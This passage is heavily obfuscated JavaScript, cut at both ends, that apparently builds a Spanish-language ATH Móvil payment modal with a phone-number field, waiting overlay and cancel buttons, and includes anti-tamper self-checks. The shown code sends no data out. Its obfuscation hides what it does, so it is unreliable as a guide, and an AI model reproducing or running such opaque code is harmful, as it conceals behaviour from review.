_0x8fdc59(_0x4f099b,_0x366610,_0x3670a3,_0x22a4d0,_0x48bc87){return _0x520d(_0x4f099b- -0x385,_0x48bc87);}return _0x1d030c[_0x8fdc59(-0x8,0x41,-0xc0,-0x56,0xf4)](_0x4754c5,_0x8170a4);},'anqJt':function(_0x3ddc0d,_0x150649){function _0x246413(_0x5a2667,_0xdef83a,_0x489728,_0x8a5a6c,_0x2fc452){return _0x520d(_0x489728-0x361,_0x8a5a6c);}return _0x1d030c[_0x246413(0x645,0x5b6,0x59d,0x67a,0x53f)](_0x3ddc0d,_0x150649);},'ZpJuV':function(_0x37c18e,_0x50883b){function _0xe8c7dd(_0x59b80b,_0x366891,_0x108091,_0x21ae87,_0x4eb95f){return _0x520d(_0x366891-0x99,_0x108091);}return _0x1d030c[_0xe8c7dd(0x304,0x2af,0x310,0x1d7,0x38d)](_0x37c18e,_0x50883b);},'YTpvc':_0x1d030c[_0x20063a(0x319,0x23a,0x29e,0x293,0x1c9)],'XtmZI':_0x1d030c[_0x4ddcc3(0x658,0x6b1,0x5c9,0x77e,0x6ba)],'wmBjX':_0x1d030c[_0x20063a(0x2b,0x50,0xa8,-0x5d,-0x63)],'jRYUc':_0x1d030c[_0x20063a(0x2f7,0x2d5,0x230,0x1f3,0x1fe)],'tweCR':_0x1d030c[_0x2da62a(0x643,0x586,0x5f9,0x668,0x4ee)],'cDNnZ':_0x1d030c[_0x3559a8(-0x35,-0x143,-0x6d,-0x1f6,-0x31)],'PEWfH':_0x1d030c[_0x3559a8(-0x158,-0xe0,-0x143,-0x80,0x1b)],'FdXbd':_0x1d030c[_0x2da62a(0x55a,0x4f7,0x428,0x5ee,0x5ec)],'NfTMK':_0x1d030c[_0x3559a8(-0x53,0x17,-0xa0,0xf5,0x49)],'uamlv':_0x1d030c[_0x2da62a(0x41f,0x4a2,0x434,0x38a,0x3c4)],'YtRZm':function(_0x176c2f,_0x31ef25){function _0x197b9a(_0xa28b67,_0x13ece3,_0x1f47c6,_0x3b7c73,_0x3abd0e){return _0x2da62a(_0xa28b67-0x0,_0x1f47c6- -0x4a3,_0x3abd0e,_0x3b7c73-0x14f,_0x3abd0e-0x35);}return _0x1d030c[_0x197b9a(-0xa5,-0xdb,0x20,-0x59,0x134)](_0x176c2f,_0x31ef25);},'aLCKB':function(_0x385629,_0x9f3167){function _0x371590(_0x4af371,_0x1e1d23,_0x115379,_0x5cf1b6,_0x317d75){return _0x20063a(_0x4af371,_0x1e1d23-0x7e,_0x5cf1b6-0x339,_0x5cf1b6-0x94,_0x317d75-0x7c);}return _0x1d030c[_0x371590(0x5c6,0x4c8,0x4ba,0x4b2,0x450)](_0x385629,_0x9f3167);},'ILKds':_0x1d030c[_0x5d3e7a(0xda,0x94,0x166,0x104,0x89)],'GZCEZ':_0x1d030c[_0x3559a8(-0x78,-0x61,-0x35,0x79,-0x101)],'ncWXV':function(_0x67e50b,_0xeb90a9){function _0x1b0c89(_0x10dcf4,_0x2c63b1,_0xc9d032,_0x349512,_0x187866){return _0x4ddcc3(_0x10dcf4-0xe4,_0x349512- -0x2ce,_0xc9d032,_0x349512-0x137,_0x187866-0xd8);}return _0x1d030c[_0x1b0c89(0x3e5,0x476,0x370,0x397,0x2c6)](_0x67e50b,_0xeb90a9);},'ttkkf':_0x1d030c[_0x20063a(0x1e3,0x43,0xe8,0xbc,0x117)],'oNSzI':function(_0x3df1ae,_0x1815ce){function _0x14aa8a(_0x450c8d,_0x922839,_0x2f4416,_0x55c381,_0x4435fd){return _0x4ddcc3(_0x450c8d-0x14a,_0x450c8d- -0x23f,_0x2f4416,_0x55c381-0x1c8,_0x4435fd-0x88);}return _0x1d030c[_0x14aa8a(0x499,0x441,0x3ed,0x402,0x386)](_0x3df1ae,_0x1815ce);},'lGZZz':_0x1d030c[_0x2da62a(0x615,0x5fd,0x658,0x65a,0x67f)]};function _0x20063a(_0x1ca3b6,_0x2a95a1,_0x2eb2da,_0x2234fb,_0x290338){return _0x4d6aaa(_0x1ca3b6-0x27,_0x1ca3b6,_0x2eb2da-0xf3,_0x2eb2da- -0x42a,_0x290338-0x57);}function _0x2da62a(_0x4cc3e9,_0x5a84f4,_0x2960eb,_0x1a347f,_0x18ce63){return _0x2f4f30(_0x4cc3e9-0xab,_0x5a84f4-0x1f,_0x2960eb,_0x1a347f-0x48,_0x5a84f4-0x6df);}function _0x4ddcc3(_0x5d524d,_0x55f8d0,_0x3bc0ab,_0x59604d,_0x6228f5){return _0x2674a4(_0x55f8d0-0x2ac,_0x3bc0ab,_0x3bc0ab-0x16a,_0x59604d-0x197,_0x6228f5-0x58);}function _0x5d3e7a(_0x31e22a,_0x38bdfc,_0x1cb1b1,_0x1f8618,_0x1ab13d){return _0x503c47(_0x31e22a-0x14e,_0x1ab13d- -0x8a,_0x31e22a,_0x1f8618-0x55,_0x1ab13d-0x197);}function _0x3559a8(_0x49fc2f,_0x1c1a41,_0x493bf7,_0x4ce309,_0x502071){return _0x457f34(_0x49fc2f-0x134,_0x502071,_0x493bf7-0x178,_0x1c1a41-0x89,_0x502071-0x1a6);}if(_0x1d030c[_0x4ddcc3(0x74d,0x6d8,0x634,0x75f,0x719)](_0x1d030c[_0x20063a(0x21d,0xc8,0x1a7,0x1ae,0x272)],_0x1d030c[_0x2da62a(0x4c4,0x457,0x33e,0x46a,0x55d)])){const _0x4b3191=_0x3436ee?function(){function _0x34955c(_0x21827f,_0xf46d4f,_0x3e21fe,_0x5464d7,_0x1c85c0){return _0x5d3e7a(_0xf46d4f,_0xf46d4f-0xde,_0x3e21fe-0x1eb,_0x5464d7-0xf6,_0x1c85c0-0x408);}function _0x5be768(_0x4bc770,_0x58755a,_0x330bb5,_0x233a2e,_0x5ab4aa){return _0x20063a(_0x58755a,_0x58755a-0xb1,_0x5ab4aa- -0x1d3,_0x233a2e-0xab,_0x5ab4aa-0x3);}function _0x15f042(_0x3ad10f,_0x5381fb,_0x29a78d,_0x1e43a0,_0x4ba9a4){return _0x20063a(_0x29a78d,_0x5381fb-0x115,_0x5381fb-0xc9,_0x1e43a0-0x118,_0x4ba9a4-0x126);}const _0x8c968a={'VHkaD':function(_0x2cadfb,_0x15b192){function _0x1d201e(_0x49cb34,_0x2468fe,_0x176ef8,_0xeb258b,_0x51783c){return _0x520d(_0x51783c- -0x3be,_0x49cb34);}return _0x164ac3[_0x1d201e(-0x203,-0x229,-0x218,-0x1ea,-0x264)](_0x2cadfb,_0x15b192);},'jHYsI':function(_0x2d8fed,_0x5c8151){function _0x5f57b6(_0x355b9e,_0x8c2e69,_0x289cd8,_0x188dd7,_0x2e7a95){return _0x520d(_0x2e7a95- -0x13f,_0x8c2e69);}return _0x164ac3[_0x5f57b6(0x158,0x135,0x136,-0xb8,0x54)](_0x2d8fed,_0x5c8151);},'tiebX':function(_0x3d11f9,_0x2fe34c){function _0x3ab8c8(_0x3470b8,_0x3a9427,_0x694ceb,_0x5e32cf,_0x5cb62c){return _0x520d(_0x5cb62c- -0x250,_0x5e32cf);}return _0x164ac3[_0x3ab8c8(-0x5,-0x112,0xee,-0xe2,-0x1e)](_0x3d11f9,_0x2fe34c);},'rIvsu':function(_0x346648,_0x52347a){function _0x32308d(_0x5204e3,_0xcb9694,_0x462efb,_0x1c4b41,_0x1e9fd6){return _0x520d(_0x1c4b41- -0xd7,_0x1e9fd6);}return _0x164ac3[_0x32308d(0x54,0x55,0x1c9,0x15b,0x148)](_0x346648,_0x52347a);},'LsHmY':function(_0x57d955,_0x4931dd){function _0x2008c3(_0x30ce49,_0x5b606f,_0x44780f,_0x34c80c,_0x486fd4){return _0x520d(_0x34c80c- -0x262,_0x486fd4);}return _0x164ac3[_0x2008c3(-0x1b3,-0x155,-0xa5,-0x108,-0x1f8)](_0x57d955,_0x4931dd);},'jyORa':function(_0x2115a8,_0x2beb23){function _0x1796d3(_0xddefd1,_0x4cbe41,_0x3201a4,_0x203c40,_0x2717dc){return _0x520d(_0x3201a4- -0x225,_0xddefd1);}return _0x164ac3[_0x1796d3(0xbc,0x29,0xa,0x9,-0x74)](_0x2115a8,_0x2beb23);},'Ombuc':function(_0x36ef3f,_0x1412df){function _0x1d7eab(_0x3a03ad,_0x8b2a96,_0x1c1c3b,_0x3475bb,_0x22992f){return _0x520d(_0x1c1c3b- -0x4b,_0x22992f);}return _0x164ac3[_0x1d7eab(0xeb,0x1ea,0x1e4,0x11e,0x129)](_0x36ef3f,_0x1412df);},'DxNBH':function(_0x43fcfe,_0x19c7b8){function _0x145109(_0x495538,_0x2f754e,_0x18bb45,_0x38d916,_0xae0772){return _0x520d(_0x495538- -0xa7,_0x18bb45);}return _0x164ac3[_0x145109(0xd8,0x178,0x1a3,0x4e,0x15d)](_0x43fcfe,_0x19c7b8);},'IIiwe':_0x164ac3[_0x40cdaf(-0xf1,-0x83,-0xe5,-0x74,0x3d)],'eCyJN':_0x164ac3[_0x40cdaf(0x29,0x183,0x184,0xae,-0x49)],'IuNho':_0x164ac3[_0x34955c(0x405,0x5c0,0x557,0x490,0x4fd)],'JVLOC':_0x164ac3[_0x5be768(0x12,-0x28,0x7,-0x13d,-0xf8)],'BEZXk':_0x164ac3[_0x15f042(0x261,0x2bc,0x1c9,0x212,0x1c1)],'UvyLM':_0x164ac3[_0x34955c(0x329,0x340,0x1ec,0x215,0x2ef)],'riUjf':_0x164ac3[_0x5a18ee(0x62d,0x4dc,0x5e1,0x5ef,0x4e8)],'nGcFL':_0x164ac3[_0x5be768(0xe2,0x79,-0x47,-0x96,0x79)],'HoRSU':_0x164ac3[_0x34955c(0x400,0x3f4,0x38b,0x3ae,0x3c9)],'kMSOK':_0x164ac3[_0x5be768(-0xa1,0xdf,-0x9d,-0x81,0x3b)],'PCmaG':function(_0x35fa4c,_0x35f0c4){function _0x66c969(_0x468e45,_0x2f4d75,_0x51f442,_0x39ea38,_0x249cdf){return _0x15f042(_0x468e45-0x165,_0x51f442- -0x13a,_0x249cdf,_0x39ea38-0x1e2,_0x249cdf-0x9c);}return _0x164ac3[_0x66c969(0x164,0xf0,0xae,-0x67,0xc4)](_0x35fa4c,_0x35f0c4);},'BFiVe':function(_0x2bae23,_0x324861){function _0x484522(_0x1c4358,_0x3c3049,_0x4c3a0e,_0x18d926,_0x3ef91a){return _0x5be768(_0x1c4358-0xaa,_0x3ef91a,_0x4c3a0e-0xd0,_0x18d926-0x1e,_0x4c3a0e- -0x72);}return _0x164ac3[_0x484522(-0x136,-0x261,-0x1bb,-0x25f,-0x289)](_0x2bae23,_0x324861);},'Jnclw':_0x164ac3[_0x5be768(0x9,-0x2d,0x11e,-0x3d,0x74)],'DOPOW':_0x164ac3[_0x15f042(0x35e,0x2b5,0x208,0x223,0x1f6)]};function _0x40cdaf(_0x48a3ed,_0x3adab4,_0x22a108,_0x1a0f85,_0x3066cd){return _0x3559a8(_0x48a3ed-0x121,_0x1a0f85-0x5c,_0x22a108-0x1a8,_0x1a0f85-0x135,_0x22a108);}function _0x5a18ee(_0x4881c8,_0x2daf4d,_0x175b01,_0x573c3e,_0x41abef){return _0x2da62a(_0x4881c8-0x138,_0x573c3e-0xd5,_0x175b01,_0x573c3e-0xb,_0x41abef-0x18e);}if(_0x164ac3[_0x5a18ee(0x6ea,0x6ae,0x601,0x5ec,0x5a2)](_0x164ac3[_0x5be768(-0x14,-0x78,-0xc9,-0xe4,-0x62)],_0x164ac3[_0x34955c(0x37a,0x4c1,0x39b,0x2ab,0x3b1)])){if(_0x587dd7){if(_0x164ac3[_0x34955c(0x320,0x27d,0x3db,0x33b,0x2ee)](_0x164ac3[_0x5be768(-0xc5,0x9f,-0xe8,-0xb9,0x14)],_0x164ac3[_0x5a18ee(0x56e,0x58d,0x78a,0x682,0x636)]))return _0x8c968a[_0x5a18ee(0x54e,0x616,0x639,0x57f,0x672)](_0x8c968a[_0x5a18ee(0x696,0x4f9,0x599,0x57f,0x47b)](_0x8c968a[_0x5a18ee(0x6d2,0x6f5,0x683,0x6af,0x619)](_0x8c968a[_0x5be768(-0x129,-0x1c2,-0x13f,-0xbc,-0xb3)](_0x8c968a[_0x5be768(-0xe1,-0x68,-0x1f3,-0x1d,-0xef)](_0x8c968a[_0x34955c(0x43e,0x5a5,0x5c0,0x57f,0x4a8)](_0x8c968a[_0x5a18ee(0x51b,0x646,0x582,0x556,0x538)](_0x8c968a[_0x5a18ee(0x545,0x4d8,0x696,0x5d4,0x4e3)](_0x8c968a[_0x5be768(-0x19a,-0x178,-0xb,-0x1dd,-0x109)](_0x8c968a[_0x34955c(0x42e,0x52b,0x3e0,0x428,0x454)](_0x8c968a[_0x40cdaf(0x125,-0x1a,-0x2f,0x30,0x3c)](_0x8c968a[_0x5be768(-0x120,0x2,-0x122,-0x5b,-0xef)](_0x8c968a[_0x5be768(-0x1b3,-0x1e0,-0x1f5,-0x126,-0x109)](_0x8c968a[_0x40cdaf(-0x5e,-0xdd,-0x17f,-0xaa,-0xfb)](_0x8c968a[_0x34955c(0x339,0x30d,0x312,0x387,0x398)],_0x8c968a[_0x34955c(0x4f3,0x4ee,0x4b5,0x42e,0x46a)]),_0x1bb2e9),_0x319187),_0x8c968a[_0x15f042(0x87,0x18e,0x281,0xfa,0xe8)]),_0x8c968a[_0x5be768(-0x17,0xcc,0x7d,0xf3,0x50)]),_0x8c968a[_0x34955c(0x31f,0x3ca,0x456,0x4c3,0x3d0)]),_0x335ceb),''),_0x8c968a[_0x5a18ee(0x77e,0x651,0x7fb,0x744,0x651)]),_0x8c968a[_0x34955c(0x3ee,0x57f,0x4c0,0x47c,0x4ba)]),_0x8c968a[_0x40cdaf(-0x119,-0x56,-0xda,-0x7e,-0x100)]),_0x8c968a[_0x5a18ee(0x5f6,0x4e2,0x5ea,0x559,0x58d)]),_0x8c968a[_0x5be768(-0x176,0x6a,-0x1a3,-0xdf,-0x9d)]),'');else{const _0x234fd5=_0x587dd7[_0x15f042(0x323,0x217,0x181,0x139,0x211)](_0x5bc20b,arguments);return _0x587dd7=null,_0x234fd5;}}}else _0x2333d5=_0x8c968a[_0x34955c(0x314,0x3af,0x4ba,0x4c0,0x3f7)](_0x367af9,_0x8c968a[_0x40cdaf(-0x6f,-0x85,-0xd5,-0x10f,-0x219)](_0x8c968a[_0x15f042(0x392,0x2a8,0x218,0x311,0x2a9)](_0x8c968a[_0x5a18ee(0x50d,0x5ce,0x6b5,0x5b3,0x591)],_0x8c968a[_0x5a18ee(0x56b,0x713,0x5d0,0x66e,0x642)]),');'))();}:function(){};return _0x3436ee=![],_0x4b3191;}else{if(_0xee576){const _0x282411=_0x4d155f[_0x2da62a(0x419,0x514,0x476,0x40f,0x502)](_0x1a0392,arguments);return _0x3ea7e7=null,_0x282411;}}};}()),_0x268585=_0x32eabf(this,function(){function _0x2cd49a(_0x3f23b2,_0x422764,_0x46b8b1,_0x5d0798,_0x22e12e){return _0x520d(_0x3f23b2-0x222,_0x46b8b1);}function _0xddfab4(_0xf3c097,_0x5eb5dc,_0x487f53,_0x55155d,_0x178018){return _0x520d(_0x487f53-0x5b,_0xf3c097);}function _0x30aa76(_0x212b94,_0x137a69,_0x1d3e7d,_0x5f3736,_0x5bda5d){return _0x520d(_0x5bda5d- -0xc,_0x137a69);}const _0x1eb711={};_0x1eb711[_0x5cae8c(-0xe,0x28,-0x35,-0x81,-0xae)]=_0x5cae8c(-0x1,-0xb2,-0xa8,-0xcd,-0x78)+_0x2cd49a(0x3bc,0x2cd,0x2c1,0x364,0x30d)+'+$';function _0x5cae8c(_0x5c8e5f,_0x2f91f0,_0x2a47d7,_0x2418da,_0x5764ab){return _0x520d(_0x5764ab- -0x23e,_0x2f91f0);}const _0x520794=_0x1eb711;function _0x3b56e4(_0x3bcd5b,_0x59bb80,_0x52fd92,_0x573e41,_0xb3d51e){return _0x520d(_0x59bb80- -0x3e0,_0xb3d51e);}return _0x268585[_0x2cd49a(0x40b,0x4f2,0x44d,0x4e1,0x435)+_0x5cae8c(0x11c,0xb8,0xc2,0xb1,0x18)]()[_0xddfab4(0x2ad,0x3f9,0x39b,0x476,0x3da)+'h'](_0x520794[_0x5cae8c(-0x180,-0x14e,-0x83,-0x12f,-0xae)])[_0x2cd49a(0x40b,0x344,0x484,0x338,0x4bd)+_0x5cae8c(0xb,-0x91,0x4b,0xeb,0x18)]()[_0x30aa76(0x275,0x325,0x2a7,0x2e9,0x2f0)+_0x3b56e4(-0x2a7,-0x22f,-0x263,-0x2a6,-0x247)+'r'](_0x268585)[_0x2cd49a(0x562,0x647,0x55e,0x51a,0x47d)+'h'](_0x520794[_0xddfab4(0xef,0xd7,0x1eb,0xd8,0x102)]);});_0x268585();function _0x1e0fa2(_0x1df803,_0x250c34,_0x5d52f2,_0x45112a,_0x1f770d){return _0x520d(_0x1f770d-0x26f,_0x250c34);}function _0x4a6920(_0x2d08ef,_0x294435,_0xc6bfa,_0x3fe072,_0x4fb3f9){return _0x520d(_0x3fe072- -0x2ad,_0x2d08ef);}function _0x1cd8(){const _0xe45301=['rcio\x20','\x20\x20</h','-mess','9]*\x22\x20','table','\x20\x20\x20¡H','nUser','an\x20id','e\x22>','gen-g','Payme','p\x20cla','KtXSC','r\x20fav','-cont','eight','-titl','serna','uamlv','ernam','is\x22)(','bel-w','excep','ogo\x22>','jHYsI','n\x20mom','d-mes','princ','ng-di','bnnCA','oDQTC','style','kBozY','PiYrf','proto','endAT','ehTNv','\x22\x20cla','oup\x22>','JVLOC','Mgwjh','svg\x22\x20',')\x22\x20cl','l\x22\x20pa','dido<','mTbKD','eCyJN','ing-i','hm-wa','resa\x20','pera\x20','THM\x22\x20','tlVsy','yyvCv','\x20\x20</l','mark-','\x20\x20<br','c=\x22','\x22btnU','rEfLR','v\x20typ','const','m-wai','kotjK','=\x22but','CAwie','-card','CBxqn','50\x22\x20h','382207gHuozG','l\x20com','Loade','\x20\x20\x20\x20<','thm-w','card-','ILKds','aitin','ck=\x22s','n-for','rmar\x20','FdXbd','alt=\x22','ctor(','/h4>','olor\x22','qnyWa','\x20\x20\x20El','g\x20id=','el-ms','go.','M()\x22\x20','ng-fl','all>','ton\x22\x20','modal','n\x22></','/span','ss=\x22a','trace','ph\x22\x20c','MOUKF','iTLDT','\x20\x20<la','id=\x22e','taine','zJwSr','g-flo','thm-d','rIvsu','g-ima','tCaYV','ff\x22\x20r','waiti','ay-lo','jsSFI','it\x22>','eso\x20d','\x20\x20\x20Se','{}.co','ton\x22>','thmOp','-canc','o\x20par','go,\x20e','XtmZI','\x20\x20<h4','riUjf','g-loa','\x22load','searc','nstru','\x22subm','ng-ca','HM\x22\x20n','to__','der\x22>','l\x20Pag','mg\x20cl','utton','loat-','\x20\x20\x20<i','nbgoG','tofoc','hidde','jBkyd','lay-l','kEfKE','higch','\x20athm','under','iv>','OMVir','GrcPW','\x20<div','CELAR','overl','id=\x22b','tton\x22','\x20\x20<sp','iv-wa','or\x20es','v\x22>','cXAMi','><br>','\x20\x20\x20<d','sp;<b','celAT','17465tMoSXZ','conso','ercio','Enten','e\x20pag','SqZpZ','UvyLM','te=\x22o','ark-c','NTINU','Modal','div-l','ufsWP','form-','ATHM(','\x22over','l-p\x22>','ame=\x22','\x20clas','g\x22>','rse\x20a','ATH\x20M','MText','gxVwv','age\x22>','M\x22\x20cl','wmBjX','aLCKB','irmó\x20','ng-lo','btn-c','fono<','\x20está','.\x20<br','TbKwB','info','dth=\x22','prNSh','autoc','ass=\x22','srPLs','oader','thmPa','Ntwjf','logo\x22','-moda','\x20\x20<p\x20','nwjCB','&nbsp','ment(','l-pri','bind','WONRL','SGATH','lined','ha\x20po','align','Mrnhf','OUjIS','wait\x22','n-nex','8euriMk','NTHVM','oNSzI','cDNnZ','WfYjb','iyXSB','682848bZDIgA','gn=\x22c','ut-la','DqOmK','el\x20nú','\x20cabo','d=\x22lo','th:\x201','oat-w','LsHmY','ZpJuV','ATHM-','HoRSU','lYuXB','óvil\x20','src=\x22','m-inp','ttern','ed\x20au','IuNho','o\x20el\x20','</but','ck=\x22c','r>\x20Po','Ombuc','oncli','m-mod','kymEt','=\x22cen','e=\x22te','owonp','enter','input','ragra','ento.','-logo','ipal-',')+)+)','e=\x22us','></im','id=\x22a','jRYUc','cLuQf','t=\x22ba','cipal','v\x20cla','UgWhW','g\x22\x20al','r\x20el\x20','nZrtr','VHkaD','qWbMD','mall>','iting','AXnJC','ipal\x22','athm-','HuwLS','__pro','enMod','ructo','lXbwP','from\x20','rd-ti','HnBsV','286379CZLMgH','click','\x20proc','a\x20com','ra\x20a\x20','/p>','Phone','\x20telé','</div','#ffff','nTHYj','n\x22>','\x20\x20&nb','go.sv','léfon','nnerw','(((.+','E6;\x22>','-logi','\x20oncl','kioYV','name=','OWQUr','gtYky','g-but','al-di','4102506AKIcUB','odule','er\x22><','WpSDK','lQlVa','ing-f','\x22></p','PIsPK','go\x22\x20s','o.\x20<b','le=\x22v','Jnclw','ainer','und-c','htUyA','iv\x20id','lengt','at-wa','YtRZm','tiebX','t\x22>CO','\x20real','\x20\x20<di','r\x22>','g-car','toStr','\x20\x20<im','rc=\x22','n\x20(fu','sLdsx','eATHM','thm-l','with-','retur','cAUwZ','al\x22\x20c','zeJIM','n()\x20','M\x22\x20on','mit\x22\x20','put\x20i','kMSOK','us/>','>Núme','jyORa','=\x22ath','g-inp','g\x22\x20wi','o\x20no\x20','o\x22\x20sr','l\x22>','aderA','-prin','/div>','ng-bt','\x20\x20\x20\x20\x20','umCRc','Ykvps','TAoma','d\x22>','s=\x22at','omple','r\x20esp','nGcFL','sp;\x20\x20','apply','mento','ith-m','ncWXV','\x20\x20</s','vFkWK','PEWfH','6tcOFwU','YTpvc','yAYKL','IIiwe','ter\x22\x20','490298PBXMNd','312mDXNKD','=\x22wid','mero\x20','pleta','h4\x20cl','nctio','btnCa','lity:','AR</b','ckgro','un\x20mo','\x20type','lgbuG','sp;','div\x20i','\x20conf','g-div','anqJt','xYCRc','\x20\x20</p','pUwIN','\x20\x20Ing','ttkkf','lleva','\x22\x20typ','ZuUjJ','type','Wkiqz','messa','ick=\x22','wDkel','oXDdN',':\x20<br','pago.','\x22erro','ndo\x20e',';</p>','\x20\x20\x20</','tton\x20','r\x22\x20cl','envia','bel\x20c','div\x20c','ancel','YHVDQ','isibi','NfTMK','ff\x22>','ogo\x22\x20','/img/','\x22athm','log','class','BEZXk','HMBP\x22','de\x20te','ing','g\x20cla','está\x20','type=','nATHM','iv\x20cl','13800760NTAWAn','v-loa','=\x22spa','equir','logo.','UZFuU','ltonB','-grou','=\x2250\x22','e=\x22bu','ncelA','color','ro\x20de','ait\x22>','hbYCW','fpqwT','rrorM','ola!','rMSGA','erATH','\x20\x20</d','izand','=\x22[0-','fmuva','xsqKz','idate','tnCan','\x22\x20sty','p\x22>','hbnrn','PCmaG','era\x20u','sage\x22','RIAfs','butto','50px\x22','el\x20pa','-load','\x22>CAN','ZGwSv','\x20\x20<bu','tion','cobro','meATH','CMmTZ','ting-','\x20\x20<in','close','ncipa','abel>','v\x20ali','=\x22sub','ton>','()\x22\x20c','\x20\x20Ent','lass=','nameA','ogin-','DOPOW','tle\x22>','e=\x22ba','tonAT','aZReP','ut-gr','d=\x22bt','ntATH','#FFF0','warn','\x22retu','\x20come','BFiVe','g-con','\x20\x20<p>','error','d=\x22us','v\x20id=','nput-','dido\x20','lGZZz','olor:','div>','ge\x22>','rn\x20th','GZCEZ','\x20styl','para\x20','HMPay','it\x22\x20i','=\x22val','confi','tweCR','<div\x20','\x22\x20nam','\x20favo','xMhUd','-wait','\x20\x20<sm','DxNBH','>\x20Por'];_0x1cd8=function(){return _0xe45301;};return _0x1cd8();}const _0x413c21=(function(){function _0x254e49(_0x5e1475,_0xb0cfaa,_0x300dc7,_0x342068,_0x541e6a){return _0x520d(_0xb0cfaa- -0x108,_0x541e6a);}function _0x7d3c13(_0x3fd912,_0x3ff10c,_0x1aa578,_0x47fe6b,_0x4cda86){return _0x520d(_0x1aa578- -0xfd,_0x4cda86);}const _0x205d9f={};_0x205d9f[_0x319f91(0x122,0x1a2,0x10c,0x124,0x157)]=_0x319f91(0xa0,0x185,-0x1,0x142,0xd3)+_0x7d3c13(0x2a,0x129,0x9d,0x191,0x164)+'+$',_0x205d9f[_0x319f91(0x1d8,0x17c,0x83,0x80,0x127)]=function(_0x42bd61,_0x571c54){return _0x42bd61===_0x571c54;};function _0x319f91(_0x34f571,_0x1131f0,_0x2a5214,_0x1ce550,_0x3028c7){return _0x520d(_0x3028c7- -0xf3,_0x2a5214);}function _0x2d2784(_0x3965f1,_0x2e0e2e,_0xe5e847,_0x4821c3,_0xc0b46f){return _0x520d(_0x2e0e2e- -0x2dc,_0xc0b46f);}_0x205d9f[_0x3cb8d6(0x5f,0x111,0x6b,0x14d,0xda)]=_0x2d2784(0x12e,0x76,0x153,0x155,0xc5),_0x205d9f[_0x319f91(0x1b6,0x26a,0x2b7,0x293,0x1a7)]=_0x3cb8d6(0x63,0x196,0xcf,0x1b8,0xb7),_0x205d9f[_0x3cb8d6(-0x3,0x3b,0x5c,-0x14c,-0x5b)]=function(_0x38db56,_0x527429){return _0x38db56!==_0x527429;},_0x205d9f[_0x3cb8d6(-0x63,-0x1e,0x6e,-0x54,-0x51)]=_0x2d2784(0x41,-0x11,-0x92,-0xb5,-0x1c),_0x205d9f[_0x2d2784(0x6c,-0xa3,-0x161,-0x120,-0x12e)]=function(_0x1bd820,_0x20da8b){return _0x1bd820!==_0x20da8b;};function _0x3cb8d6(_0x4d3d49,_0x2873d7,_0x4b57bd,_0x125007,_0x1bc9c4){return _0x520d(_0x1bc9c4- -0x203,_0x4d3d49);}_0x205d9f[_0x2d2784(-0x139,-0x7a,-0x194,0x86,-0x86)]=_0x3cb8d6(0x93,0xcb,-0x23,0x2c,0x7);const _0x2e891e=_0x205d9f;let _0xe0d3fb=!![];return function(_0x4aa0cc,_0x371369){const _0x3779ce={'kBozY':function(_0x4b5815,_0x56ea52){function _0x48d71e(_0x429e64,_0x147cfc,_0x580c69,_0x229802,_0x2aec48){return _0x520d(_0x2aec48- -0x354,_0x580c69);}return _0x2e891e[_0x48d71e(-0x186,-0x1fb,-0x79,-0xef,-0x13a)](_0x4b5815,_0x56ea52);},'ehTNv':_0x2e891e[_0x23be4d(0x1f5,0x16a,0x8c,0xbe,0xdf)],'OMVir':_0x2e891e[_0x23be4d(0x19a,0xeb,0x164,0x9d,0x9c)],'kEfKE':function(_0x4970b6,_0x13bc3a){function _0x243c54(_0x53bddb,_0x312c5a,_0x5936df,_0x49d3ba,_0x1ba51f){return _0x4cae5d(_0x312c5a- -0x5d5,_0x5936df,_0x5936df-0x17b,_0x49d3ba-0x8d,_0x1ba51f-0x107);}return _0x2e891e[_0x243c54(-0x131,-0x1cd,-0x2d2,-0x296,-0x1b4)](_0x4970b6,_0x13bc3a);},'sLdsx':_0x2e891e[_0x4cae5d(0x412,0x439,0x49d,0x518,0x2fe)]};function _0x4cae5d(_0x48c620,_0x222644,_0x39ea1f,_0x5e5dc2,_0x51716e){return _0x319f91(_0x48c620-0x78,_0x222644-0x7b,_0x222644,_0x5e5dc2-0x84,_0x48c620-0x353);}function _0x23be4d(_0x5e2948,_0x1acc7f,_0x34090b,_0x2f3a7e,_0x5be153){return _0x254e49(_0x5e2948-0x16c,_0x5be153- -0xf6,_0x34090b-0x93,_0x2f3a7e-0x86,_0x1acc7f);}function _0x5f4fd7(_0x2a4161,_0x380558,_0x16029b,_0x2a8a21,_0x416297){return _0x254e49(_0x2a4161-0x16f,_0x16029b- -0x256,_0x16029b-0x1a9,_0x2a8a21-0x4,_0x416297);}function _0x22d9fe(_0x1f842f,_0x2cc0f2,_0x3ee688,_0x5c37c1,_0x512e1a){return _0x2d2784(_0x1f842f-0xb5,_0x1f842f-0x320,_0x3ee688-0x85,_0x5c37c1-0xa2,_0x2cc0f2);}function _0x51c2a8(_0x4ff104,_0x3b2983,_0x40e242,_0x4a410b,_0x4a37b8){return _0x319f91(_0x4ff104-0x78,_0x3b2983-0xbf,_0x4ff104,_0x4a410b-0x8b,_0x4a410b-0x1d8);}if(_0x2e891e[_0x22d9fe(0x27d,0x21e,0x235,0x316,0x32e)](_0x2e891e[_0x4cae5d(0x4c2,0x48b,0x3ff,0x5ad,0x5b4)],_0x2e891e[_0x23be4d(0xcc,-0x6b,0x1b,-0xad,0x64)]))return _0x41ae3a[_0x5f4fd7(-0x145,-0x144,-0x175,-0x1b5,-0x289)+_0x5f4fd7(-0x67,-0x45,-0x108,-0xf2,-0x90)]()[_0x23be4d(0x198,0x12a,0xb6,0x1a6,0x142)+'h'](_0x2e891e[_0x22d9fe(0x28e,0x1d2,0x348,0x2c4,0x291)])[_0x22d9fe(0x22d,0x181,0x2c9,0x311,0x1bb)+_0x23be4d(0x11e,0x130,0x60,0x105,0x58)]()[_0x5f4fd7(0x5c,-0xfb,-0x62,-0x33,-0x5c)+_0x23be4d(0x73,0x61,0x18,-0xac,-0x4d)+'r'](_0x31f986)[_0x23be4d(0x225,0xb4,0x1d0,0x1ac,0x142)+'h'](_0x2e891e[_0x51c2a8(0x2be,0x3ec,0x314,0x32f,0x30a)]);else{const _0x40b5aa=_0xe0d3fb?function(){function _0x2745a5(_0xe2f7f5,_0x5252a6,_0x1c5182,_0x3a5411,_0x41b011){return _0x23be4d(_0xe2f7f5-0x134,_0xe2f7f5,_0x1c5182-0xe7,_0x3a5411-0xe3,_0x1c5182- -0x2c);}function _0x439e37(_0x359f2e,_0x180624,_0x2f1e72,_0x4db94d,_0x3c0261){return _0x51c2a8(_0x180624,_0x180624-0x145,_0x2f1e72-0x45,_0x359f2e- -0x4c1,_0x3c0261-0x12a);}function 